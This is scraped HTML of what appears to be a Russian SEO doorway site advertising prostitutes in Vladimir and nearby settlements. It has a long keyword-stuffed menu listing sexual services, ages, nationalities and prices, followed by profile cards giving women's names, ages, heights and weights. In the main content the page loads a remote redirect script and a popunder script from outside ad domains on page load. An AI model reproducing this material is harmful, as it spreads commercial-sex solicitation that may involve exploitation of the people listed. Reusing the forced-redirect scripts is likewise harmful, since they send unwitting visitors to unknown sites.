class="menu-link">Путаны Владимира 30-45 лет</a></li><li class="page_item page-item-959 menu-item"><a href="https://vladimir33.top/putany-vladimira-45-55-let.html" class="menu-link">Путаны Владимира 45-55 лет</a></li><li class="page_item page-item-961 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-3-razmerom-grudi.html" class="menu-link">Путаны Владимира с 3 размером груди</a></li><li class="page_item page-item-1059 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-skvirt.html" class="menu-link">Путаны Владимира с сквирт</a></li><li class="page_item page-item-962 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-bdsm.html" class="menu-link">Путаны Владимира с услугой бдсм</a></li><li class="page_item page-item-963 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-minet-bez-prezervativa.html" class="menu-link">Путаны Владимира с услугой минет без презерватива</a></li><li class="page_item page-item-964 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-trampling.html" class="menu-link">Путаны Владимира с услугой трамплинг</a></li><li class="page_item page-item-960 menu-item"><a href="https://vladimir33.top/putany-vladimira-foto.html" class="menu-link">Путаны Владимира фото</a></li><li class="page_item page-item-1062 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-18-20-let.html" class="menu-link">Путаны во Владимире 18-20 лет</a></li><li class="page_item page-item-1063 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-35-40-let.html" class="menu-link">Путаны во Владимире 35-40 лет</a></li><li class="page_item page-item-1064 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-40-60-let.html" class="menu-link">Путаны во Владимире 40-60 лет</a></li><li class="page_item page-item-970 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-gruppovoj-seks.html" class="menu-link">Путаны во Владимире с услугой групповой секс</a></li><li class="page_item page-item-1065 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-s-uslugoj-gospozha.html" class="menu-link">Путаны во Владимире с услугой с услугой госпожа</a></li><li class="page_item page-item-969 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-forum.html" class="menu-link">Путаны во Владимире форум</a></li><li class="page_item page-item-771 menu-item"><a href="https://vladimir33.top/putany-vojnovo.html" class="menu-link">Путаны Войново</a></li><li class="page_item page-item-871 menu-item"><a href="https://vladimir33.top/putany-voronino.html" class="menu-link">Путаны Воронино</a></li><li class="page_item page-item-947 menu-item"><a href="https://vladimir33.top/putany-g-vladimir.html" class="menu-link">Путаны г Владимир</a></li><li class="page_item page-item-699 menu-item"><a href="https://vladimir33.top/putany-denyatino.html" class="menu-link">Путаны Денятино</a></li><li class="page_item page-item-945 menu-item"><a href="https://vladimir33.top/putany-do-1000-rublej-v-chas-vladimir.html" class="menu-link">Путаны до 1000 рублей в час Владимир</a></li><li class="page_item page-item-1045 menu-item"><a href="https://vladimir33.top/putany-dolgaya-luzha.html" class="menu-link">Путаны Долгая Лужа</a></li><li class="page_item page-item-1066 menu-item"><a href="https://vladimir33.top/putany-zlobino.html" class="menu-link">Путаны Злобино</a></li><li class="page_item page-item-487 menu-item"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link">Путаны Камешково</a></li><li class="page_item page-item-948 menu-item"><a href="https://vladimir33.top/putany-kommunar.html" class="menu-link">Путаны Коммунар</a></li><li class="page_item page-item-802 menu-item"><a href="https://vladimir33.top/putany-korovino.html" class="menu-link">Путаны Коровино</a></li><li class="page_item page-item-596 menu-item"><a href="https://vladimir33.top/putany-krasnogo-exa.html" class="menu-link">Путаны Красного Эха</a></li><li class="page_item page-item-1046 menu-item"><a href="https://vladimir33.top/putany-leninskij-rajon-vladimira.html" class="menu-link">Путаны Ленинский район Владимира</a></li><li class="page_item page-item-818 menu-item"><a href="https://vladimir33.top/putany-lesnikovo.html" class="menu-link">Путаны Лесниково</a></li><li class="page_item page-item-949 menu-item"><a href="https://vladimir33.top/putany-mosino.html" class="menu-link">Путаны Мосино</a></li><li class="page_item page-item-1047 menu-item"><a href="https://vladimir33.top/putany-mostostroj.html" class="menu-link">Путаны Мостострой</a></li><li class="page_item page-item-614 menu-item"><a href="https://vladimir33.top/putany-mstyora.html" class="menu-link">Путаны Мстёра</a></li><li class="page_item page-item-617 menu-item"><a href="https://vladimir33.top/putany-nechaevskaya.html" class="menu-link">Путаны Нечаевская</a></li><li class="page_item page-item-950 menu-item"><a href="https://vladimir33.top/putany-nikulino.html" class="menu-link">Путаны Никулино</a></li><li class="page_item page-item-621 menu-item"><a href="https://vladimir33.top/putany-novok.html" class="menu-link">Путаны Новок</a></li><li class="page_item page-item-1048 menu-item"><a href="https://vladimir33.top/putany-orgtrud.html" class="menu-link">Путаны Оргтруд</a></li><li class="page_item page-item-951 menu-item"><a href="https://vladimir33.top/putany-ot-500-rublej-chas-vladimir.html" class="menu-link">Путаны от 500 рублей час Владимир</a></li><li class="page_item page-item-495 menu-item"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link">Путаны Петушков</a></li><li class="page_item page-item-1049 menu-item"><a href="https://vladimir33.top/putany-piganovo.html" class="menu-link">Путаны Пиганово</a></li><li class="page_item page-item-849 menu-item"><a href="https://vladimir33.top/putany-savkovo.html" class="menu-link">Путаны Савково</a></li><li class="page_item page-item-646 menu-item"><a href="https://vladimir33.top/putany-selivanovskij-rajon.html" class="menu-link">Путаны Селивановский район</a></li><li class="page_item page-item-648 menu-item"><a href="https://vladimir33.top/putany-serkovo.html" class="menu-link">Путаны Серково</a></li><li class="page_item page-item-1051 menu-item"><a href="https://vladimir33.top/putany-spasskoe.html" class="menu-link">Путаны Спасское</a></li><li class="page_item page-item-79 menu-item"><a href="https://vladimir33.top/putany-staryx-omutishh.html" class="menu-link">Путаны Старых Омутищ</a></li><li class="page_item page-item-952 menu-item"><a href="https://vladimir33.top/putany-tadzhichki-vladimira.html" class="menu-link">Путаны таджички Владимира</a></li><li class="page_item page-item-761 menu-item"><a href="https://vladimir33.top/putany-tatarovo.html" class="menu-link">Путаны Татарово</a></li><li class="page_item page-item-953 menu-item"><a href="https://vladimir33.top/putany-uvarovo.html" class="menu-link">Путаны Уварово</a></li><li class="page_item page-item-1052 menu-item"><a href="https://vladimir33.top/putany-ukrainki-vo-vladimire.html" class="menu-link">Путаны украинки во Владимире</a></li><li class="page_item page-item-707 menu-item"><a href="https://vladimir33.top/putany-fetinino.html" class="menu-link">Путаны Фетинино</a></li><li class="page_item page-item-946 menu-item"><a href="https://vladimir33.top/putany-frunzenskij-rajon-vladimir.html" class="menu-link">Путаны Фрунзенский район Владимир</a></li><li class="page_item page-item-1050 menu-item"><a href="https://vladimir33.top/putany-shepelevo.html" class="menu-link">Путаны Шепелево</a></li><li class="page_item page-item-854 menu-item"><a href="https://vladimir33.top/putany-shipilovo.html" class="menu-link">Путаны Шипилово</a></li><li class="page_item page-item-673 menu-item"><a href="https://vladimir33.top/putany-yakimanskaya-sloboda.html" class="menu-link">Путаны Якиманская Слобода</a></li><li class="page_item page-item-1067 menu-item"><a href="https://vladimir33.top/realnye-prostitutki-vladimira.html" class="menu-link">Реальные проститутки Владимира</a></li><li class="page_item page-item-1068 menu-item"><a href="https://vladimir33.top/ryzhie-prostitutki-vladimir.html" class="menu-link">Рыжие проститутки Владимир</a></li><li class="page_item page-item-972 menu-item"><a href="https://vladimir33.top/sajty-individualok-vladimira.html" class="menu-link">Сайты индивидуалок Владимира</a></li><li class="page_item page-item-971 menu-item"><a href="https://vladimir33.top/salony-putan-vo-vladimire.html" class="menu-link">Салоны путан во Владимире</a></li><li class="page_item page-item-1069 menu-item"><a href="https://vladimir33.top/sauna-s-putanami-vo-vladimire.html" class="menu-link">Сауна с путанами во Владимире</a></li><li class="page_item page-item-974 menu-item"><a href="https://vladimir33.top/svezhie-putany-vladimira.html" class="menu-link">Свежие путаны Владимира</a></li><li class="page_item page-item-1072 menu-item"><a href="https://vladimir33.top/svezhie-putany-vo-vladimire.html" class="menu-link">Свежие путаны во Владимире</a></li><li class="page_item page-item-59 menu-item"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Свободные</a></li><li class="page_item page-item-1070 menu-item"><a href="https://vladimir33.top/skolko-stoyat-putany-vladimir.html" class="menu-link">Сколько стоят путаны Владимир</a></li><li class="page_item page-item-779 menu-item"><a href="https://vladimir33.top/snyat-individualku-aksyonovo.html" class="menu-link">Снять индивидуалку Аксёново</a></li><li class="page_item page-item-780 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-aleninom.html" class="menu-link">Снять индивидуалку в Аленином</a></li><li class="page_item page-item-698 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-demidovo.html" class="menu-link">Снять индивидуалку в Демидово</a></li><li class="page_item page-item-566 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-dmitrievskoj-slobode.html" class="menu-link">Снять индивидуалку в Дмитриевской Слободе</a></li><li class="page_item page-item-877 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-zolotkovskom.html" class="menu-link">Снять индивидуалку в Золотковском</a></li><li class="page_item page-item-587 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kolokshe.html" class="menu-link">Снять индивидуалку в Колокше</a></li><li class="page_item page-item-811 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-krutcax.html" class="menu-link">Снять индивидуалку в Крутцах</a></li><li class="page_item page-item-814 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kutukovo.html" class="menu-link">Снять индивидуалку в Кутуково</a></li><li class="page_item page-item-492 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link">Снять индивидуалку в Лакинске</a></li><li class="page_item page-item-824 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-maxre.html" class="menu-link">Снять индивидуалку в Махре</a></li><li class="page_item page-item-748 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-seminskom.html" class="menu-link">Снять индивидуалку в Семьинском</a></li><li class="page_item page-item-762 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-tolstikovo.html" class="menu-link">Снять индивидуалку в Толстиково</a></li><li class="page_item page-item-870 menu-item"><a href="https://vladimir33.top/snyat-individualku-volosovo.html" class="menu-link">Снять индивидуалку Волосово</a></li><li class="page_item page-item-581 menu-item"><a href="https://vladimir33.top/snyat-individualku-gavrilovskogo.html" class="menu-link">Снять индивидуалку Гавриловского</a></li><li class="page_item page-item-874 menu-item"><a href="https://vladimir33.top/snyat-individualku-zarechya.html" class="menu-link">Снять индивидуалку Заречья</a></li><li class="page_item page-item-806 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo.html" class="menu-link">Снять индивидуалку Красного</a></li><li class="page_item page-item-807 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo-plameni.html" class="menu-link">Снять индивидуалку Красного Пламени</a></li><li class="page_item page-item-803 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" class="menu-link">Снять индивидуалку Красной Ушны</a></li><li class="page_item page-item-86 menu-item"><a href="https://vladimir33.top/snyat-individualku-panfilovo.html" class="menu-link">Снять индивидуалку Панфилово</a></li><li class="page_item page-item-851 menu-item"><a href="https://vladimir33.top/snyat-individualku-selco.html" class="menu-link">Снять индивидуалку Сельцо</a></li><li class="page_item page-item-759 menu-item"><a href="https://vladimir33.top/snyat-individualku-tasinskij.html" class="menu-link">Снять индивидуалку Тасинский</a></li><li class="page_item page-item-765 menu-item"><a href="https://vladimir33.top/snyat-individualku-turtino.html" class="menu-link">Снять индивидуалку Туртино</a></li><li class="page_item page-item-1071 menu-item"><a href="https://vladimir33.top/snyat-prostitutku-vo-vladimire.html" class="menu-link">Снять проститутку во Владимире</a></li><li class="page_item page-item-973 menu-item"><a href="https://vladimir33.top/starye-individualki-vo-vladimire.html" class="menu-link">Старые индивидуалки во Владимире</a></li><li class="page_item page-item-57 menu-item"><a href="https://vladimir33.top/striptiz.html" class="menu-link">Стриптиз</a></li><li class="page_item page-item-975 menu-item"><a href="https://vladimir33.top/telefony-prostitutok-vo-vladimire.html" class="menu-link">Телефоны проституток во Владимире</a></li><li class="page_item page-item-976 menu-item"><a href="https://vladimir33.top/tolstye-putany-vladimir.html" class="menu-link">Толстые путаны Владимир</a></li><li class="page_item page-item-548 menu-item"><a href="https://vladimir33.top/fotografii-individualok-aserxovo.html" class="menu-link">Фотографии индивидуалок Асерхово</a></li><li class="page_item page-item-712 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-godunovo.html" class="menu-link">Фотографии индивидуалок в Годуново</a></li><li class="page_item page-item-579 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-gusevskom.html" class="menu-link">Фотографии индивидуалок в Гусевском</a></li><li class="page_item page-item-788 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-ermonino.html" class="menu-link">Фотографии индивидуалок в Ермонино</a></li><li class="page_item page-item-726 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-koverino.html" class="menu-link">Фотографии индивидуалок в Коверино</a></li><li class="page_item page-item-586 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-kolchuginskom-rajone.html" class="menu-link">Фотографии индивидуалок в Кольчугинском районе</a></li><li class="page_item page-item-752 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-sinzhanax.html" class="menu-link">Фотографии индивидуалок в Синжанах</a></li><li class="page_item page-item-486 menu-item"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link">Фотографии индивидуалок Гусь-Хрустального</a></li><li class="page_item page-item-787 menu-item"><a href="https://vladimir33.top/fotografii-individualok-elcy.html" class="menu-link">Фотографии индивидуалок Ельцы</a></li><li class="page_item page-item-582 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ivanishh.html" class="menu-link">Фотографии индивидуалок Иванищ</a></li><li class="page_item page-item-718 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ilino.html" class="menu-link">Фотографии индивидуалок Ильино</a></li><li class="page_item page-item-589 menu-item"><a href="https://vladimir33.top/fotografii-individualok-kosinskoe.html" class="menu-link">Фотографии индивидуалок Косинское</a></li><li class="page_item page-item-817 menu-item"><a href="https://vladimir33.top/fotografii-individualok-lemeshek.html" class="menu-link">Фотографии индивидуалок Лемешек</a></li><li class="page_item page-item-823 menu-item"><a href="https://vladimir33.top/fotografii-individualok-luchkov.html" class="menu-link">Фотографии индивидуалок Лучков</a></li><li class="page_item page-item-611 menu-item"><a href="https://vladimir33.top/fotografii-individualok-mezinovskogo.html" class="menu-link">Фотографии индивидуалок Мезиновского</a></li><li class="page_item page-item-610 menu-item"><a href="https://vladimir33.top/fotografii-individualok-melenkovskij-rajon.html" class="menu-link">Фотографии индивидуалок Меленковский район</a></li><li class="page_item page-item-735 menu-item"><a href="https://vladimir33.top/fotografii-individualok-nikulino.html" class="menu-link">Фотографии индивидуалок Никулино</a></li><li class="page_item page-item-626 menu-item"><a href="https://vladimir33.top/fotografii-individualok-opolya.html" class="menu-link">Фотографии индивидуалок Ополья</a></li><li class="page_item page-item-630 menu-item"><a href="https://vladimir33.top/fotografii-individualok-pavlovskoe.html" class="menu-link">Фотографии индивидуалок Павловское</a></li><li class="page_item page-item-505 menu-item"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link">Фотографии индивидуалок Юрьев-Польского</a></li><li class="page_item page-item-886 menu-item"><a href="https://vladimir33.top/chastnye-prostitutki-vladimira.html" class="menu-link">Частные проститутки Владимира</a></li><li class="page_item page-item-887 menu-item"><a href="https://vladimir33.top/chernokozhie-prostitutki-vladimir.html" class="menu-link">Чернокожие проститутки Владимир</a></li><li class="page_item page-item-61 menu-item"><a href="https://vladimir33.top/shlyuhi.html" class="menu-link">Шлюхи</a></li><li class="page_item page-item-687 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-bolotskom.html" class="menu-link">Элитные индивидуалки в Болотском</a></li><li class="page_item page-item-585 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-klyazminskom-gorodke.html" class="menu-link">Элитные индивидуалки в Клязьминском Городке</a></li><li class="page_item page-item-591 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-kostinom.html" class="menu-link">Элитные индивидуалки в Костином</a></li><li class="page_item page-item-640 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-posyolke-imeni-vorovskogo.html" class="menu-link">Элитные индивидуалки в Посёлке имени Воровского</a></li><li class="page_item page-item-645 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sadovom.html" class="menu-link">Элитные индивидуалки в Садовом</a></li><li class="page_item page-item-498 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link">Элитные индивидуалки в Собинке</a></li><li class="page_item page-item-573 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-fominkax.html" class="menu-link">Элитные индивидуалки в Фоминках</a></li><li class="page_item page-item-869 menu-item"><a href="https://vladimir33.top/elitnye-individualki-vysokovo.html" class="menu-link">Элитные индивидуалки Высоково</a></li><li class="page_item page-item-791 menu-item"><a href="https://vladimir33.top/elitnye-individualki-glebovo.html" class="menu-link">Элитные индивидуалки Глебово</a></li><li class="page_item page-item-702 menu-item"><a href="https://vladimir33.top/elitnye-individualki-dvojnovo.html" class="menu-link">Элитные индивидуалки Двойново</a></li><li class="page_item page-item-674 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zaklyazmenskogo.html" class="menu-link">Элитные индивидуалки Заклязьменского</a></li><li class="page_item page-item-675 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zarechnoe.html" class="menu-link">Элитные индивидуалки Заречное</a></li><li class="page_item page-item-676 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zimyonok.html" class="menu-link">Элитные индивидуалки Зимёнок</a></li><li class="page_item page-item-796 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ivatino.html" class="menu-link">Элитные индивидуалки Иватино</a></li><li class="page_item page-item-580 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ilkino.html" class="menu-link">Элитные индивидуалки Илькино</a></li><li class="page_item page-item-489 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link">Элитные индивидуалки Киржача</a></li><li class="page_item page-item-588 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kolp.html" class="menu-link">Элитные индивидуалки Колпь</a></li><li class="page_item page-item-612 menu-item"><a href="https://vladimir33.top/elitnye-individualki-moloticy.html" class="menu-link">Элитные индивидуалки Молотицы</a></li><li class="page_item page-item-622 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novlyanki.html" class="menu-link">Элитные индивидуалки Новлянки</a></li><li class="page_item page-item-736 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novosyolovo.html" class="menu-link">Элитные индивидуалки Новосёлово</a></li><li class="page_item page-item-619 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novyj.html" class="menu-link">Элитные индивидуалки Новый</a></li><li class="page_item page-item-845 menu-item"><a href="https://vladimir33.top/elitnye-individualki-polca.html" class="menu-link">Элитные индивидуалки Польца</a></li><li class="page_item page-item-638 menu-item"><a href="https://vladimir33.top/elitnye-individualki-posyolka-imeni-gorkogo.html" class="menu-link">Элитные индивидуалки Посёлка имени Горького</a></li><li class="page_item page-item-857 menu-item"><a href="https://vladimir33.top/elitnye-individualki-soroguzhino.html" class="menu-link">Элитные индивидуалки Сорогужино</a></li><li class="page_item page-item-656 menu-item"><a href="https://vladimir33.top/elitnye-individualki-stavrovo.html" class="menu-link">Элитные индивидуалки Ставрово</a></li><li class="page_item page-item-658 menu-item"><a href="https://vladimir33.top/elitnye-individualki-sudogodskij-rajon.html" class="menu-link">Элитные индивидуалки Судогодский район</a></li><li class="page_item page-item-695 menu-item"><a href="https://vladimir33.top/elitnye-individualki-chamerevo.html" class="menu-link">Элитные индивидуалки Чамерево</a></li><li class="page_item page-item-890 menu-item"><a href="https://vladimir33.top/elitnye-prostitutki-vladimir.html" class="menu-link">Элитные проститутки Владимир</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">



<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/1.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/1.gif" data-eio="l"></noscript></a></center>
</div>



</div>


<article
class="post-889 page type-page status-publish ast-article-single" id="post-889" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Девушки путаны Владимира</h1></div>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		


<div class="hidemobile">
<center><h1>Знакомства Владимирской область</h1></center>


<center>

<img src="[data-uri]" alt="" width="478" height="800" class="alignnone size-full wp-image-1107 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" decoding="async" data-eio-rwidth="478" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" alt="" width="478" height="800" class="alignnone size-full wp-image-1107" data-eio="l" /></noscript>

</center>

<blockquote>Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Карина</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/karina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="470" height="694" class="alignnone size-full wp-image-1114 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" decoding="async" data-eio-rwidth="470" data-eio-rheight="694" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" alt="" width="470" height="694" class="alignnone size-full wp-image-1114" data-eio="l" /></noscript>
</center>

<blockquote>Чувственная и страстная любительница романтики!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="459" height="731" class="alignnone size-full wp-image-1121 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" decoding="async" data-eio-rwidth="459" data-eio-rheight="731" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" alt="" width="459" height="731" class="alignnone size-full wp-image-1121" data-eio="l" /></noscript>


</center>

<blockquote>Эмоциональная и искренняя, выражает свои чувства и эмоции!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 32</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/darya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="518" height="351" class="alignnone size-full wp-image-1095 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="518" data-eio-rheight="351" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-1095" data-eio="l" /></noscript>
</center>

<blockquote>Очаровательная и энергичная мечтательница!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/kristina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="471" height="800" class="alignnone size-full wp-image-1129 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" decoding="async" data-eio-rwidth="471" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-1129" data-eio="l" /></noscript>


</center>

<blockquote>Независимая и самостоятельная, умеет принимать решения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Инна</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/inna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>


<img src="[data-uri]" alt="" width="447" height="793" class="alignnone size-full wp-image-1100 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" decoding="async" data-eio-rwidth="447" data-eio-rheight="793" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" alt="" width="447" height="793" class="alignnone size-full wp-image-1100" data-eio="l" /></noscript>

</center>

<blockquote>Страстная и непредсказуемая красавица. Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Вика</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/vika-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">



		<p>На ресурсе собраны данные о идеальных проститутки Владимира.    </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-11-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img fetchpriority="high" decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-11-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/meri.html" title="Мэри">Мэри</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мэри</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 174 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/meri.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-3.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-3-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-3-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/gulya.html" title="Гуля">Гуля</a></h2>
<p></center> </p>
<p><p> Восприимчивая и готова учиться чему-то новому каждый день. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Гуля</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 52 кг</li>
<li>&#128207; Рост &#8212; 162 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/gulya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
